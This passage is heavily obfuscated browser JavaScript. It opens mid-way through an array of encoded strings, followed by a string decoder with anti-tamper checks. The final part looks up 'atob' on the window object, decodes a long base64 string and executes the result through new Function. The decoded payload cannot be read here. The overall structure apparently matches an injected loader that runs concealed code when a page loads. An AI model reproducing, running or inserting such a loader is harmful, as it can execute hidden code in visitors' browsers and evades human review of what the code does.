','A052vKnJC0OXyZnpreOXtw1kveP5D25Lr2rVwtbKEgfT','s0TeqJrnALL6tenKueTPuLPkEwTYu2LND2vestrAAxDU','mwiZCgvkEwTYu2LND2vesMPoExDUy2W1CLnPy3blmg9V','DuTfvxnsAwW3zg1gEuLgstLuvhr5wLHsmwnTngDArNrt','DeTlrei0tKDvmKXdzhPyBhrgsNLRCLnPz3DLre0WtNL3','uNrHExrcwvnJC0OXyZjovNbyvvrcDfPRy25mq2ryvw14','s0C0ovPgDeTlrei0txPSAKXdzfbxr3aWsNLSzeThy3nI','D2veuxHnAxDUu2Lsm05ty3blmg9VtuHNEvPhwxnkmKv4','BKXdzfHorvjXvNPKnfPfCfrImvfUtenKwfvtowTwsePH','zurrEu1PD25Hm0L5y3LJCeSWB29nsgCXturjC0P6sNfA','ne1QtMHmq2m1u3PSDuP5A3jtAwD3zurfEe5tD25HmwTV','m1zTtLfsEwnZsJfKu1nTuK1pr3ryutboDK5Py3nkmMqX','zffxrwX3wvm5ALnxrw5mq2rytJfAA1zwCdvzBKPisNL3','yLC5sgrfy25mq2rytKHcALvvA3DLvMrqvNLJC0OXyZjw','zweWB25lu3rls0rcne16rxLmq2ryvhLsseP5A3jtAwD3','rMPoq3DUuxPjEvjPy3blmg9VtuHNEe5evxnkmLi0sKzb','zgXJBKXdzfHvwgHRvvvoDLmXyZnmmK5svNLJC0OXyZjI','yvC5DuThB3bLmLP2y2LOmLLyswDHEJb3zurbC2jemtbH','sJboDgeXAfHvuZLQvKzKEeP5D25wmuKZwKvRngf6qKvv','vuz0yxPnBKXdzfHum0jRvwToCLPizfrHmuLUtenKBfeY','mwrquM1suK9hDezJmJfYvvnJC0OYtKrHELzytKzAA1vh','y3blu3HQvZbVB01iz3PAr01ZsJngzePftw5lvJa5u2LN','C0OYuJrkrKfUs1n0s0TeqJrnv0PQtenKAvDTEhjkEwTY','wfviqMPtvZf2zgXKuLmYog5mq2rhwtfcA2fftNznEwnZ','zurkAK1PD25JvJbRuxLJCeSWB29nsgCWtLDrC0OYrxHJ','odiZmZG3zunQB2rJ','u0zAm1uYotjkExDUzeHoBgjSyZjIr1jry1nJC0OZtNLr','B01iz3LnAKLZsJnAmwvPA25lu3rls0rcne1Qutfmq2re','mwrstKvAwe56rxPAm0vUtenKBLriqMTuBtfYuMToweP5','wfqXBwrxnwPKr2X2yMLOEeXitxbLm0PSzeHwEwjPqNHl','vKPIBLfVu1nND2vertrpq3DUtLzgsgvty3blu290y0Dg','B29nsgD4turfC0P5uJryBfvUs1n0s0TeqJrnmLuWtenK','zfbomK5lt0C5rLyXrNfwu2nZsJbwAfPhtLDpr3n2wvDf','tJbHvZL1s0nSn2rTrNLjseu5svngyLHuDhLAwfiXy200','EhjkEwTYu2LND2vevxPnAxDUtLC5nLHPy3blmg9VtuHN','vJfgA1PgwJjLBMXytJnOA1zStNznmJuYzwXAEMruuw5m','q2ryvdfbEgiYmxznBgrqvNLJC0OZtLHHu3rytKvWA1zh','DgHwsefUs1n0s0TeqJrnveKYtenJmwiZCgvkEwTYu2LN','zhzHq2X0sNLRCG','sNL3BLz6wMXuA1iYtLrNBKXdzfHoA2H2vJfcvgqYvNHk','qMPxBKfUs1n0s0TeqJrnv1f4tenKEvHTDeTkEwTYu2LN','rNDwEwnWsZbVB01iz3PnBu1ZsJa5wwfUuw5lu3rls0rc','u3H4vZfVB01iz3LzELLZsJi5B0Txmg5lvJa5wM5wDvKZ','v0zJm2rQBfHomgnUtenKnvDRnwTuEK42wwLJC0OWtMfs','AuXdzfbuBteXsNLRCLnPz3DLre14tML3BK9eAdbIq2nW','mvHtEgjnsgD5tercne5QtMrmrNn3zurfC01izZjABdbZ','nfjwrw5lvJbVwKz0vuTeqJrzv1vZsJjkywjhC25lvJbV','zgXSmKP5A3jtAwD3zurvEu5dD25Hmwr0uKnJCeSWB29n','q2rlytbSuKP5A3jtAwD3zurrmu5PD25nBxbUzenJCeSW','mJiXmJuYu25yBLrh','tKXzu2nZsJfJmLnevLHvrxqWwtfJBKXdzfHoEKz4vNPw','rxDAAxDUtNPAtePdy3byu2HRvZfrB01izZbnBvLZsNPv','C1KXDeTlrei0tvDoAeXdyZrpsfjZsNLSzfbvB29nsgD5','tuHNEK5ewxnkEvzTuMLfBKTtDeTlrei0tKrrmKXdzhzH','z3LzBuvZsJi5B0Txmg5lu3rls0rcne1uutrmq2qZtKHg','vNvzm1jWyJi0B2r5EdrmsgTZzwL4q0Xftxnsq2W3zg1g','m1PjtMTVBKTtDeTlrei0tvrvmKXdyZfvvwq1sNLRCLnP','sxnkEMmYu3LrBKTtDeTlrei0tKDjEeXdzejrALjKsNLR','Edvmsg9ZuwL4reXfuxbLm0PSzeHwEwjPqNHlse1Zzfn4','qJroveL6tenKqvKXChDkEwTYu2LND2vesMHzu3DUsLnV','CeSWB29nsgD6tNPbC0P6vLjsm2TUs1n0s0TeqJrnAMSY','v2XSttjstvLty3nkm1PeyJfSwe4Xz3DwEMr4sNL3BLyX','CeSWB29nsgHPwwL3BK5uAezvu2nWsZbVB01iz3PAr1fZ','wLnJC0OXyZjKvKO1ttjAueP5D25Lv0zHwKvZEfDfy25m','yKDovu16tMPtBgrmu25KweP5D25wmuPhwta1vgiXAfHv','rtv4vg1svMnty3nkm0jyuJbgCvj6z25mq2rytLDWCLyX','tvHRBKXdzeDnve5RvKHsB1PfCeHkExDUvJfjDLPfodrI','u3rls0rcne5ezZvmq2rqv0DWmeP5A3jtAwD3zurfnvLP','C0OYnvrHmhHOt0C4ELjhrw5mq2rytLvWALj6sLnArwrp','rMTUs1yWovPUvNvzm1jWyJi0B2ntEhPlwhr5wLHsmwnT','zezOD1PfowXuruLUtenKrLyYwxLKBKPSsNL3BLfSzdbA','zfbxnwjImtbZyMX0DLHumxDpmZeWufrcne1dEhzqvei0','txnkmKOYv1HzBKTtDeTlrei0tvrnEeXdzefzmxb3sNLR','vvj0ytb3BKXdzfHoBgrguM5KvvfPy3nkmMHVttjsuK9h','rZLUvNPrm1KWzeHkExDUvNPKv1PgrMHAwgG1uNLJC0OX','yKOWrNfwBtfuwxLKzfCYwMrqv003zLDwC2mYvwDzEJfU','yMLcA1CYrxHlrei0tKrzneXdyZrpsfjZsNLSzeTiy3nL','BLzIv1nND2vetxLpu3DUv3LsnuTdy3byu2G0tercne1x','BK9UwMHJAujeufH0ou8WtMjuu2D3zuDkA0XdzfDLrxbI','mwqXuNLJC0OXyZnpwgrOzgXnD0P5D25wmuf2wKzzngiY','rei0ttjzmeXdzhzHq2X0sNLRCLnPz3DLrfjOtNL3BK4W','zursAe15D25xu1jhsLnJCeSWB29nsgD5tM1rC0OXzfbk','zg1gEuLgohDLre13txPjmK1QqMPqvNnUzuCXDMjwyZns','mgrkvwLKzfD5zhnAvZvUzeDNBLHuDdLJBvyWzfHkDuLh','rfLZsJjsnePgqw5lu3rls0rcne16AZnmq2rPvtjsmKP5','ne5urxHmq2rRzunsuuP5A3jtAwD3zurjm1PdD25ksgHL','A3jtAwD3zurfEa','vNPsv1PgtNrHEKfUtenKrfrSsMTwrMrpwKvKseP5D25J','zfbKuZLZuNLJC0OXyZjIALjyvvvoEMjTrw5mq2ryvvD4','C1fPEermrvfWtZmWC1KXDeTlrei0tLrnmuXdzgLKBgWY','BLyXqNnzmu5uyJnAwfvRovnkExDUywTOsvDRuKrIm0LU','uvv0AvvSzfbLr05suNLJC0OYCfHnwha2t0C4D0P5D25w','uM1ssfOWEe9Kv0vUtenKwfvUAgTtvgHYu25oDgeYz25m','u3rls0rcne5utM1mq2r0vtnSBeP5A3nzmxrls0rcnfPe','vu52wKnJC0OXyZbpvtL2ttfoveP5D25Jrw94uwXJmu0Y','tKnJCeSWB29nsgD6tMPJC0OZwKLoA29Us1n0s0TeqJro','wxPvC0OYDfPlrgDUs1n0s0TeqJrAv0vZsJnAD1Dduw5l','Du9TnhnIq3nYsLrcne5dAY9HExm5vtnsEwfxnw5xEwrT','meXdzgLxBxHYsNLRCLnPz3DLr1KYtenKs0PiyZfkEwTY','BMvtzZjLu2nWsZbVB01izZbovgDZsJbcALDUqw5lu3rl','su5RB25lu3rls0rcnfLTwxnkme5PyJbvBKTtDeTlrei0','D2veuxLAu3DUvuDSnu5ty3blmg9VtuHNEK1evxnkmNr5','uwr5y3nkmwrryM1KAviYAgPurwnUtenKqLDwwMPvrK5Y','vvnSyZjIr1jnuti5vuP5D25wmuPZwKzsDgiWntbzvwnU','uvHwuMfkEwTYu2LND2vesM1ou3DUvdfOCwrdy3blmg9V','zZbpv0vZsJa5t2jyvw5lu3rls0rcne0YrM1mq2r4wfns','r1fUtenKwe5vsMPtwe5euZfKuLz5y3nkm1zQyw5OngnS','v21sv1uYouzwELPhwtbOseP5D25IEMHYutjsDgiYCgTJ','sNLSzfbxuMjuu2D3zurgBvLtD25rvuKWwfnJCfHtEerx','D2vestnzExDUtNPAtePdy3blmg9VtuHNEvPQwxnkm2TV','uuP5A3jtAwD3zurkAe1tD25xu1jhsLnJCeSWB29nsgCX','s1n0s0TeqJrArfLZsJbWCLnwrw5lu3rls0rcnfPQz3nk','mxnRzvnNBKTtDeTlrei0tLrnm0XdyZvtEMX1sNLRCLnP','C0OXyZjKr1jmzdi0mLjRy25mq2qWyLD0u1z6uNfHBgmX','tKDnC0OXqNbLvfvUs1n0s0TeqJrnmLu1tenJA2vgnvzk','B29nsgD4wLrJC0OXqNbLvfvUs1n0s0TeqJrorfKZtenJ','r3HeyJfkEfLty3nkmwmYtvDoDvrTBenkExDUutaWm1KX','tur0BwiZsw9KBuz5suHJou1iz3Dpm2m4yKzZBMjhvNvA','y3blmg9VtuHNELLusxnkm2mWy1uWBKTtDeTlrei0wLrJ','stbmq2rlsKHJmuP5A3jtAwD3zurkAe5PD25zBhbZyxLJ','mdrIm1PytKDsALnUrw5mq2q1t0C5wvz6vJjpvMmXzvnJ','sJbnEu1Rww5lvJbVzhL4neXiA3nLAxHdtevnC1jdAZDM','EwnWsZbVB01iAgLoAxDUvuyXvvDPy3blmg9VtuHNme1h','B01iz3PnBvvZsJnJmgnvmg5lu3rls0rcne1uAgTmq2mZ','sNLRCLnPz3DLrePTwxL3BLLSChnHEwnWsZbVB01izZbA','DwjxowfKBKvUtenKwe4XwMPtrxbeu1zKue1dy3nkmKPe','sJa5wwfUuw5lu3rls0rcne16qMXmq2rqs2LswKP5A3jt','mKXiy3nLq3G1teHVC1fPEermrvfWtZmWC1KXDeTlrei0','mwmYuw1osLDRwMPvrZf2ywLJC0OXyZftBu5lu3PKA1nT','tuHNEK1etxLoAKL3wtfZD2veqMrmr1K5wvn0BeXhyZLy','mtq2yMLwuM55','mJfuzvDvBKTtDeTlrei0tvDkAeXdzgjzvLj3sNLRCLnP','wtnmq2r4wfnsreP5A3jtAwD3zurnnfPPD25vr2W1tLnJ','A1mWtNztmwmWzuDou1j5y3nkmwmWvg1otfOXsMTvrxru','strHm3bytMTkA1zTrw5mq2rytKzWALritK9zmve0yJfN','u2nZsJfKugjRtMXJBePQvLvJBKXdzfHoBfPQu2XJm1KX','rLzysNL3BLz6uKvLrZuXutbnBKXdzhPzmLjRvg1ADu1d','zNvUy3rPB24','vMG1u0vgAeP5D25wmuOXy1HKDgf6uNPzu2nZsJjkrgeZ','u21ovMjxDhrwELzesNL3BLyXqJrArtvHvM1sugjxDhjk','CeTtB3rJr0z5yZjwsMjUuw9tu2D3zurnEe5dD25ImMDW','r0vUtenKwe5uvxLHv05ZwtfcAeP5D25wELjXtuzKuvqY','EePhuw5lu3rls0rcne0Ystbmq2mXvvvKnuP5A3jtAwD3','vNnUy0HkDMrhotbLwejSsJeXyKOYoxPHrZvivunKzfbx','u2W3y21wmgrysNvjsevVy3L4muXiwxnKExG0teHRCe8Z','ne5httnmq2mXt0vwuKP5A3jtAwD3zurgBu5PD25kv1Ph','D3DLrgDZv3Pcne55D3DLrfPSwfn4yK1izZbmrei0tNPs','vZaWB01izZbnAK1ZsJj0wKTez25lu3nUyunKzeTuDdzl','s0rcne1uAgHmq2mZvfvKEKP5A3jtAwD3zurrEvL5D25H','mJq3mZi0qML2zNz0','EwTYu2LND2vestroExDUyZe1yLjty3blmg9VtuHNmfPQ','wfnTuLfLsfOZsNL3BLyXrNHuBgrqyKDouLeYDeLAv0Pp','y2W1CLnPy3blmg9VtuHNELPQqxnkmdLpyLHvBKTtDeTl','AMrhBhzIAwGZteHVCguZwMHJAujOtvqXyu8ZsMXKsfz5','C0OXyZnprLzhu3PwuuP5D25Jr0z1wJnsrgeYC25mq2re','sZbVB01iz3HArefZsNLSD1Dwy25lu3rls0rcne1uvtbm','rwT3vevsrvLty3nkmJv0yta1CLmXwMTvmgnUtenKwfvd','s0rcne5eBgLmq2rlsKHJmuP5A3jtAwD3zurfmfL5D25L','nhDhA2zYzW','y25lu3rls0rcne1uzgLmq2nTvKzVmeP5A3jtAwD3zurr','re00tNL3BLnPuJnou2nWsZbVB01iz3Lor1LZsNLAvvDQ','mwmYz25yu2HowvHsB1D5zhLIm1z1wKnKzeTfmwHKr2HI','ExDUvNPJmgjvwKTsBu5twvnJC0OYowHnvgq1t0D0s0P5','tuzJmwfhtLbzu2nZsJfJmu5wwMPnvef3sNL3BLz6vJvK','C0OXzfbKBK5XzdbAA1rhmxjrBgrry0DssfyZwKTJBe5Y','rgnZsJi5B0Txmg5lu3rls0rcne0Yutbmq2rxzuvWyKP5','s0rcne1xrxPmq2retwPkr0P5A3jtAwD3zurfne9tD25w','utnsEeP5D25wELPnvLC1mLyWz25mq2ryvvDsA1uWChnA','DvKZuNbImJrVy1n4EKTyDhLAwfiXy200z2nyEdHJENq5','sZbVB01iz3HprevZsJi5B0Txmg5lu3rls0rcne1TvM1m','ne1uqxDpm1fYs3LSn2jSDdbyvdeWtZmXBwiZsw9Krdb3','wtbSsK9dy3nkm1y0uM1suveYDhrkExDUuw0XCLfwyZfI','yKzKuwnyA25mq2r4u0HOALnftNjtv05ysNL3BLP6Ahjs','sgiZy3zArLz4sNL3BLLwAfvvseu0yJj3BKXdzdnArgrQ','wLHoBxHRvevoCLndy3nkmwrtt1rADveYodbwmujSsNL3','D25rvuKWwfnJCeSWB29nsgD4wtjnC0OWB2TKELvUs1n0','uKXzBfPRvfvoCLzty3nkmwrry0Dsv1LyqMTurgH2uLnJ','vMLmq2n5yw1KmeP5A3jtAwD3zurkBfPdD25Hmwr0uKnJ','sNL3BLKYmxjHv050yNPsB1z5y3nkmMr5zfvoC1nftw5m','wMPJC0OYDhLnBK1Us1yWB01iz3Dlu3D3zuDrCeTuotrp','sgCWwLDvC0OZwNDxq1fUs1n0s0TeqJrzEKvZsJjkvfPi','mg9VtuHNmfKYsxnkme54sKDrBKTtDeTlrei0twPwAKXd','ne1uAgLmq2r2yunSDeP5A3jtAwD3zurrmK5PD25zBe5R','qMTwBgnUtenKwfvRwMTuru5YyvHgvgiYog5mq2rytJj4','mfr5y3nkmwmZy1rOEvmXz3PkExDUvNPwCfzRrKHwmu1U','tw5lu3rls0rcne5htxLmq2rYvJiXruP5A3jtAwD3zuDz','u2nZsJfJmuWYuK1nBfjizfvJBKXdzg1vmNrpvJfbm1Pg','mg9VtuHNEvKYsxnkmJfuzvDvBKTtDeTlrei0tvrSA0Xd','ExDUvJfgtwjitNrIELzey1nJC0OXyZnIr1jty1HStMnU','s0rcne1usMTmq2q1s0rAnuP5A3jtAwD3zurjD09dD25u','rgDUs1n0s0TeqJrnAKPRtenKs2eWBfjkEwTYu2LND2vh','ExDUyuzoCLzSyZnuBvjnt0D0yuP5D25rBuP3wKv0tLze','zgrkExHQvZbVB01iz3HzAKfZsJnAsu5RB25lvJa5u2LN','u2LND2vhuxPmq2rrwfzsyuP5A3jtAwD3zuDAAKXdyZfp','BwqWsNLRCLnPz3DLre0Zt0n3BLeZrwTAq2nWsZbVB01i','vxPmq2rIwvzsD0P5A3jtAwD3zuroALPPD25xrwHtvgLJ','rw5mq2ryvvvkA1nhsNDArLz0yxPNBKXdzdbAEtLQvtnn','u1v5y3nkmwmZu21su1LStKXsrMnUtenKwfvUsKDIA052','ww5mq2rgzezWA1nfmtjzAwnZsJfKuLfTtKPrmJLdvJa4','rxjIvgHYwKzKugrty3nkmwmZt1zKwe4WwMTtmu52u1nJ','tMPnu3DUsLDAr0Lty3blmg9VtuHNEu5QvxnkmKOYv1Hz','EvLTsxnkEwX3v1zJBKTtDeTlrei0tvDzneXdyZnoA3nR','uMjkmezXvM0XvfL5zgrqwhq5tey4D2vetxDnEKKYtwPc','rwHtvgLJCfHumuTlrei0tw1zEuXdzhPyBhrgsNLRCLnP'];function _0x9665013d(a,b){a=a-0x184;var c=_0x9665013c[a];if(_0x9665013d['NIFLHp']===undefined){var d=function(h){var i='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var j='';for(var k=0x0,l,m,n=0x0;m=h['charAt'](n++);~m&&(l=k%0x4?l*0x40+m:m,k++%0x4)?j+=String['fromCharCode'](0xff&l>>(-0x2*k&0x6)):0x0){m=i['indexOf'](m);}return j;};_0x9665013d['GbmZcK']=function(h){var j=d(h);var k=[];for(var l=0x0,m=j['length'];l<m;l++){k+='%'+('00'+j['charCodeAt'](l)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(k);},_0x9665013d['gJFtMo']={},_0x9665013d['NIFLHp']=!![];}var e=_0x9665013c[0x0],f=a+e,g=_0x9665013d['gJFtMo'][f];if(g===undefined){var h=function(i){this['tbQHOT']=i,this['dIGKay']=[0x1,0x0,0x0],this['kblShR']=function(){return'newState';},this['LtpSCi']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*',this['dXUUrD']='[\x27|\x22].+[\x27|\x22];?\x20*}';};h['prototype']['tEJFJq']=function(){var i=new RegExp(this['LtpSCi']+this['dXUUrD']),j=i['test'](this['kblShR']['toString']())?--this['dIGKay'][0x1]:--this['dIGKay'][0x0];return this['kYfyDi'](j);},h['prototype']['kYfyDi']=function(i){if(!Boolean(~i))return i;return this['XAZQRX'](this['tbQHOT']);},h['prototype']['XAZQRX']=function(j){for(var k=0x0,l=this['dIGKay']['length'];k<l;k++){this['dIGKay']['push'](Math['round'](Math['random']())),l=this['dIGKay']['length'];}return j(this['dIGKay'][0x0]);},new h(_0x9665013d)['tEJFJq'](),c=_0x9665013d['GbmZcK'](c),_0x9665013d['gJFtMo'][f]=c;}else c=g;return c;}var _0x9665013v=_0x9665013d;(function(a,b){var q=_0x9665013d;while(!![]){try{var c=parseInt(q(0x226))+-parseInt(q(0x1e5))+-parseInt(q(0x2e4))+parseInt(q(0x1b6))*parseInt(q(0x29e))+parseInt(q(0x1ad))+-parseInt(q(0x19a))*parseInt(q(0x29c))+parseInt(q(0x2fc))*parseInt(q(0x287));if(c===b)break;else a['push'](a['shift']());}catch(d){a['push'](a['shift']());}}}(_0x9665013c,0x9c725));var _0x9665013e=window;function _0x9665013f(c,d){var r=_0x9665013d,e={};e[r(0x24a)]='undefined',e['wRsMW']=function(i,j){return i===j;};var f=e,g=function(){var i=!![];return function(j,k){var l=i?function(){var s=_0x9665013d;if(k){var m=k[s(0x2b8)](j,arguments);return k=null,m;}}:function(){};return i=![],l;};}();for(var h in c){if(h['length']===d&&function(j,k){var l=g(this,function(){var t=_0x9665013d,n=typeof window!==f[t(0x24a)]?window:typeof process==='object'&&f[t(0x20f)](typeof require,t(0x1a1))&&f['wRsMW'](typeof global,'object')?global:this,o=function(){var u=t,p=new n[(u(0x21d))]('^([^\x20]+(\x20+[^\x20]+)+)+[^\x20]}');return!p['test'](l);};return o();});l();for(var m=0x2;m<k['length'];m++){if(j['charCodeAt'](k[m][0x0])!==k[m][0x1])return![];}return!![];}(h,arguments))return c[h];}}new Function(_0x9665013f(_0x9665013e,0x4,[0x3,0x62],[0x2,0x6f],[0x1,0x74],[0x0,0x61])(_0x9665013v(0x31d)+'E9XNVMnLCdkYXZsVzdOY0hxJywnVzQ0WH'+'hHT2snLCdzbWs1VzdyUVc3VycsJ1dRWmN'+'HU29GV1I0cScsJ1dPSmRSSUpkR21vcScs'+'J1dPbGROOGtXQjhvRycsJ1c0V1BFd2JQJ'+'ywnVzRCZElNajRERycsJ0NKYW9XNU5kSE'+'cnLCdXN05jTzJOZFJLUycsJ1dRVEdtOG8'+'1V1F5JywnV1FLUlc3VDZuVycsJ1dSTmNK'+'U29oV1F6SycsJ1dSVmRObWtyeW1rbicsJ'+_0x9665013v(0x2df)+'1rYicsJ2lLM2RJOGtSdnEnLCdxSmFKVzd'+'OZFFHJywnd3hGZEs4a3ltcScsJ3dnZlRX'+'UnRjUHEnLCdmU2tHa2ZoZEtXJywnVzR1b'+'kNjRmNRRycsJ1dQdGNVU29HV1J6aCcsJ3'+'FzcitnOG9oJywnRXFKZEtoWG4nLCdXNzh'+'GRWNhdycsJ3lOendXT3hjUWEnLCdmOGtF'+'aThvOERHJywnVzRsZEwzRHp4RycsJ1c3U'+_0x9665013v(0x255)+'IwcGNKcWZuJywnV09QakRDb1lBcScsJ1c'+'0S0tDWW1SJywncmQxSWhTb0snLCdXNGhj'+'UEk4ZldQSycsJ1dSM2NIOG9nV09mZicsJ'+'3Bta0VXT3BkT1NrdycsJ3dlZGNNSTF4Jy'+_0x9665013v(0x2c9)+'nLCdXNWlZQ0hsZE9XJywnVzdsY1VZN2NK'+'U29UJywnV1E3ZFNtbzN4SHEnLCdXNzhVc'+'XRXTScsJ1dSTmRTc3RkRzhrLycsJ1c0Um'+'NIV1M2V1JLJywnVzVERm9jaGNPYScsJ0F'+'nZGNRR3pVJywnV1JxU0RDa1J0RycsJ1c1'+_0x9665013v(0x327)+'CdCSWZQbm1vNycsJ1dRaGROU2tXRlNrMi'+'csJ1c2eGNO'+('MXBkTE44JywndncvZFBZL2RUVycsJ1dSN'+'2NObW9HV09UUicsJ1dSUmRNQ2tTeVNvUi'+'csJ3RJWEdvU29CJywndzhvNFc0MWtXNTA'+_0x9665013v(0x21c)+'JywnV1Ewb3E4a3h0cScsJ2EycGRJQ2svQ'+'2EnLCdzdk5jVWF6RCcsJ3ZTa2tXUHRjVH'+'RxJywnVzRpWnRockMnLCdXUUpkUlNvNVc'+_0x9665013v(0x271)+'a3FtRycsJ1dQaGRVR05kVjhvTycsJ1dPT'+_0x9665013v(0x21b)+'RkUUxmYXFHJywnVzR5ckZ3ck4nLCdxQ2t'+'EVzVyaVc2YScsJ1dPMVVldnowbllWY01T'+_0x9665013v(0x2a3)+'3BNaGNKOGt4VzdPJywnVzROY1BzWmNMbW'+_0x9665013v(0x2ac)+'ta1cnLCdCZUR4V1JSY0hXJywnQm1vSVc0'+'YlFXN08nLCdqU2tab2dGZFVhJywnQ2gxN'+'1dQM2NKRycsJ2lta2NkQ29jeHEnLCdlQ2'+'t6YkNvM3dxJywnV09OY1ZDb1FXUFREJyw'+'nalNrWFdQMG5XUDkybmd2Z1dPRmRURycs'+'J0ZNUHNXUUZjT1cnLCdXUGF5dm1rOXNhJ'+'ywnV1JOZEo4a3pxU2tDJywndlNrTFdQQm'+_0x9665013v(0x298)+'lN2RMYScsJ3dYN2NLOGs5b3EnLCdlMEZj'+'SVcnLCdoMEpkU21rbkNHJywneGUzZFNiT'+'mRRVycsJ1c0T3p2SGRkUWEnLCdXN2Z6an'+'ZLQicsJ1c3UmRUSnBjTFlDJywnYUlPS21'+'hNCcsJ1dRdGNQOG9pV1BEMScsJ3NKN2NP'+_0x9665013v(0x20b)+'ExWZHEnLCdycUtkVzR0ZEdhJywnV1I1Nm'+'1ybGNJYScs')+('J1c1bGRTdEJjS0htJywnbG1rQ1c1VmRNU'+'2tnJywncHYvY0hTa25XNVcnLCdXUTFNdE'+'NvcXlhJywnQWJkY1I4a2xwRycsJ1dQRmR'+'HOG9LVzRwY0dXJywnQk1SY0tzSHgnLCdX'+'T0pkTG1vRVc0eGNKRycsJ1dRVmRJc0ZkU'+_0x9665013v(0x329)+_0x9665013v(0x2fd)+_0x9665013v(0x2a1)+'Q2tzZUcnLCdXT3hkTnRKZEw4b00nLCdXT'+'zFSYW1vQVdPYScsJ3AyaGRSbWtieWEnLC'+'dXNVBhcE4wZCcsJ1dQWmRObW9YeGNXJyw'+'nVzZWY1QwN2RTTGUnLCdCcTlWRnIwJywn'+_0x9665013v(0x326)+'094ZEk4a2VFMHUnLCdrbWtKV09oZEc4az'+_0x9665013v(0x2a0)+_0x9665013v(0x273)+_0x9665013v(0x2d8)+'mRQR0c4dlcnLCduOGtWVzVCZFQ4azMnLC'+'dXUFJkTENvTFc2L2NVcScsJ1c3bGROZDd'+'jR3F1JywnanhWZE04a0N1RycsJ3QyM2NU'+'cVA5JywnVzZXWUVJaGRVYScsJ2Rjem96U'+'2s5JywnVzZpbnFiaGNSVycsJ1c3WHBXTz'+'Q3aEcnLCdXN05jSnRoY0s4bzYnLCd5Q2t'+'DVzdIZ1c2YScsJ1c1RmRMeER5c1cnLCdX'+_0x9665013v(0x2b6)+'21sVzdqTGNXJywnV1BLbkRDa0RzVycsJ1'+'c1bGNSaGxkVWd1JywneXJmT3BTb2cnLCd'+_0x9665013v(0x2c3)+'J3RoSmRRSnBkUlcnLCdXUHhkSThrZHlta'+'3cnLCdXN1dVelp0Y0tHJywnV1JSY0lDb0'+'FXT3I4Jywn')+('dW1rRFc2bjZXNGknLCdXUkZkRzhrcEI4b'+'20nLCdXNU5jTk5oZEtmNCcsJ21ycWVndE'+'8nLCdkSUJkSTNYOScsJ3ZicWdXN2RkTUc'+'nLCdXT05kSDhrbHo4b2QnLCdXN09udEhG'+'Y09xJywnV1FqUEJTb3NzVycsJ1c0OGF1Z'+_0x9665013v(0x23b)+'tnclcnLCdpQ2t1ZThvVkZHJywnRExkZFR'+_0x9665013v(0x291)+_0x9665013v(0x2f6)+'EtmQ29ZJywndG1rWVdPQmNVSlcnLCdpU2'+_0x9665013v(0x257)+'BSml3VzVaZFZxJywneW1vOFc3djlXNzgn'+'LCdEd05kU21rWWtxJywnRENvQVc0blhXN'+'0snLCdCaGRjSXNqOScsJ2VNTmRSQ2s1dn'+'EnLCdXNzlZVzVWZE1Tb2UnLCd6bWs2V1B'+'CY1RxVycsJ3YxZGNPWWp2JywnaG1rY1dP'+'RmRVQ2tmJywnV081ZGZtb0xXT2EnLCdXU'+'UJkSjhvdXlhZScsJ3lJdTRXNXBkSUcnLC'+'d5V05jUFNrV29XJywnVzQxWldRdUZqRyc'+_0x9665013v(0x1bc)+_0x9665013v(0x28f)+'FM4a0YnLCdXUUJkVDhvTXJzVycsJ2pYNV'+_0x9665013v(0x295)+'wJywneENvc1c1UE9XNlMnLCdXNDNkT1l5'+_0x9665013v(0x1bf)+'FE4a1AnLCdpQ2tIZHZ4ZE9xJywnVzUxbl'+_0x9665013v(0x323)+'kVlNrcENDb1UnLCdXT0JjSzhvUVdRejQn'+'LCd6OGtXVzVQN1c3UycsJ3ZDb21XNG45V'+_0x9665013v(0x25c)+'ZDJywnZ2Ju')+(_0x9665013v(0x1bb)+'UR0TmROcScsJ3UwQmRQdEJkUnEnLCdjU2'+'trV09WZElTa2InLCdyU2tqV1IzY05xQyc'+'sJ1dRanZ6bW9BeWEnLCdXUDFXdENvRUJh'+_0x9665013v(0x286)+'0w0JywncjFKZFVkQmRMRycsJ1c3YlJXUX'+'lGcGEnLCdpczVNdDhrZicsJ1c2SmRVWXF'+'0QlcnLCdXNzdjVlhkY1FDb0QnLCdxV1B5'+'eUltJywnem1rdlc1OURXNXUnLCdXN3RjV'+'WVOZFV1SycsJ21kajl6Q291JywnV1FaY1'+'M4b3dXUkNsJywnVzV2cGdMbUMnLCdmOGt'+_0x9665013v(0x1c5)+'UW1rOHBxJywnaG1rZ1c3eGRHU2s5JywnQ'+'nNOZEt1UEQnLCdER3VPVzRSZFNXJywnVz'+'RSZFNJVmNMR2UnLCdCbWtxV1JsY1BHUyc'+'sJ2p0alJ2Q29SJywnV1J4ZFFKeGRJQ2s4'+_0x9665013v(0x2f2)+'ywnVzVMd1c2RmRMOG83JywnV1FQSHhDb3'+'FxcScsJ1dScGRSSU5kT1NvUCcsJ1c0QmN'+_0x9665013v(0x227)+'cFd2YVc2L2NPVycsJ1c0UmNLMS9kUXg0J'+'ywnVzUxNWNXcGNNVycsJ1dPQ2tXNUhKa1'+'cnLCdXNlMvRmQ3ZEdxJywnVzQvZFBoOTV'+'FcScsJ2NIOEdsSHEnLCdXUDlEbEhoY1ZX'+'JywndlhqRms4b2onLCdXT05kVlk3ZElDb'+_0x9665013v(0x27f)+'NQYScsJ2VzcmtXN1JjSkcnLCdXNHRjSFp'+'tRVdReScsJ25TazVtbW9UeXEnLCdXNHVr'+'d0g3Y0dhJywnV09kZFBkeGRWOG9FJywnV'+_0x9665013v(0x1f6)+'csJ1dQUmRI')+('U29ieUdLJywnVzdxOXZ3YkwnLCdXN3hjS'+_0x9665013v(0x25b)+'daZEpieWRCcScsJ1dRSytXNkRwakcnLCd'+'XNjVEZ0dwY1BXJywndDhrblc0elFXNHkn'+'LCdXNlpkVExiOXVhJywnRVNvb1c0REVXN'+'XknLCdXUTl4em1vUEZhJywnaW1rSG5tb1'+_0x9665013v(0x1f4)+'CY1RXJywnVzQ3Y1N1UmRTS2knLCdoOGtK'+_0x9665013v(0x322)+'Fp1bWRhZScsJ1dSOVVvWjdjVGEnLCd2MG'+'xkSWRoZFNxJywnV1JoY0tDa0dDbW9vJyw'+'ncE1kZE44a0d5cScsJ1dQSmRSbW92dXFH'+'JywnV09CZE9Tb01XN1pjVUcnLCdXNXpXV'+'zVoZFU4b04nLCdXUVZkSkNvbXljSycsJ1'+'c3eGNHMjdkTDBPJywnVzY5T1dQcUpoRyc'+'sJ1c2bllXUXEybHEnLCd